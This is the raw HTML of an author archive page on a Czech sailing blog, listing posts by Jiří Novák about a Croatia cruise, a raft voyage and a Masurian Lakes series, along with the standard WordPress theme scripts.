                                <a class="td-post-category" href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">Plavby</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/3-tydny-v-chorvatsku-mala-plachetnice-a-velka-dobrodruzstvi/" rel="bookmark" title="3 týdny v Chorvatsku: Malá plachetnice a velká dobrodružství">
                            3 týdny v Chorvatsku: Malá plachetnice a velká dobrodružství                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/jirkanovak/">Jiří Novák</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2016-09-20T04:04:02+00:00" >20 září, 2016</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/3-tydny-v-chorvatsku-mala-plachetnice-a-velka-dobrodruzstvi/#comments">
                                5                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-9884 post type-post status-publish format-video has-post-thumbnail category-svet-podle-jachtaru category-video tag-atlantik post_format-post-format-video" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/na-voru-do-ameriky-zacatek-je-na-lipne/" rel="bookmark" class="td-image-wrap" title="Na voru do Ameriky: Začátek je na Lipně">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2015/09/vor_uvod_800-768x512.jpg" alt="Na voru do Ameriky: Začátek je na Lipně" title="Na voru do Ameriky: Začátek je na Lipně" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">Plavby</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/na-voru-do-ameriky-zacatek-je-na-lipne/" rel="bookmark" title="Na voru do Ameriky: Začátek je na Lipně">
                            Na voru do Ameriky: Začátek je na Lipně                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/jirkanovak/">Jiří Novák</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2015-09-23T04:04:39+00:00" >23 září, 2015</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/na-voru-do-ameriky-zacatek-je-na-lipne/#comments">
                                1                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-8950 post type-post status-publish format-standard has-post-thumbnail category-sladka-voda tag-mazurska-jezera" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/plavba-po-mazurskych-jezerech-cast-4/" rel="bookmark" class="td-image-wrap" title="Plavba po Mazurských jezerech, část 4.">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2015/03/mazurydsc0016_resize-768x512.jpg" alt="Plavba po Mazurských jezerech, část 4." title="Plavba po Mazurských jezerech, část 4." />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/sladka-voda/">Sladká voda</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/plavba-po-mazurskych-jezerech-cast-4/" rel="bookmark" title="Plavba po Mazurských jezerech, část 4.">
                            Plavba po Mazurských jezerech, část 4.                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/jirkanovak/">Jiří Novák</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2015-03-31T04:04:19+00:00" >31 března, 2015</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/plavba-po-mazurskych-jezerech-cast-4/#comments">
                                4                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-8942 post type-post status-publish format-standard has-post-thumbnail category-sladka-voda tag-mazurska-jezera" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/plavba-po-mazurskych-jezerech-cast-3/" rel="bookmark" class="td-image-wrap" title="Plavba po Mazurských jezerech, část 3.">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2015/03/mazury_dsc9842_resize-768x512.jpg" alt="Plavba po Mazurských jezerech, část 3." title="Plavba po Mazurských jezerech, část 3." />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/sladka-voda/">Sladká voda</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/plavba-po-mazurskych-jezerech-cast-3/" rel="bookmark" title="Plavba po Mazurských jezerech, část 3.">
                            Plavba po Mazurských jezerech, část 3.                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/jirkanovak/">Jiří Novák</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2015-03-27T04:04:08+00:00" >27 března, 2015</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/plavba-po-mazurskych-jezerech-cast-3/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-8789 post type-post status-publish format-standard has-post-thumbnail category-svet-podle-jachtaru category-sladka-voda tag-mazurska-jezera" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/plavba-po-mazurskych-jezerech-cast-2/" rel="bookmark" class="td-image-wrap" title="Plavba po Mazurských jezerech, část 2.">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2015/03/mazur_1.jpg" alt="Plavba po Mazurských jezerech, část 2." title="Plavba po Mazurských jezerech, část 2." />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">Plavby</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/plavba-po-mazurskych-jezerech-cast-2/" rel="bookmark" title="Plavba po Mazurských jezerech, část 2.">
                            Plavba po Mazurských jezerech, část 2.                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/jirkanovak/">Jiří Novák</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2015-03-12T04:04:27+00:00" >12 března, 2015</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/plavba-po-mazurskych-jezerech-cast-2/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-8274 post type-post status-publish format-standard has-post-thumbnail category-svet-podle-jachtaru category-sladka-voda tag-mazurska-jezera" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/plavba-po-mazurskych-jezerech-cast-1/" rel="bookmark" class="td-image-wrap" title="Plavba po Mazurských jezerech, část 1.">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2015/03/mazury11-768x512.jpg" alt="Plavba po Mazurských jezerech, část 1." title="Plavba po Mazurských jezerech, část 1." />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">Plavby</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/plavba-po-mazurskych-jezerech-cast-1/" rel="bookmark" title="Plavba po Mazurských jezerech, část 1.">
                            Plavba po Mazurských jezerech, část 1.                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/jirkanovak/">Jiří Novák</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2015-03-04T04:04:49+00:00" >4 března, 2015</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/plavba-po-mazurskych-jezerech-cast-1/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div> <div class="page-nav td-pb-padding-side"><a href="https://krasajachtingu.cz/author/jirkanovak/page/3/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://krasajachtingu.cz/author/jirkanovak/" class="first" title="1">1</a><a href="https://krasajachtingu.cz/author/jirkanovak/page/2/" class="page" title="2">2</a><a href="https://krasajachtingu.cz/author/jirkanovak/page/3/" class="page" title="3">3</a><span class="current">4</span><span class="pages">Page 4 of 4</span><div class="clearfix"></div></div>                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(239)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2501">&nbsp;&nbsp;&nbsp;GGR26&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a></aside>                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69792bac9a238
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"0","tz":"1","srv":"krasajachtingu.cz","arch_author":"jirkanovak","arch_results":"9","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
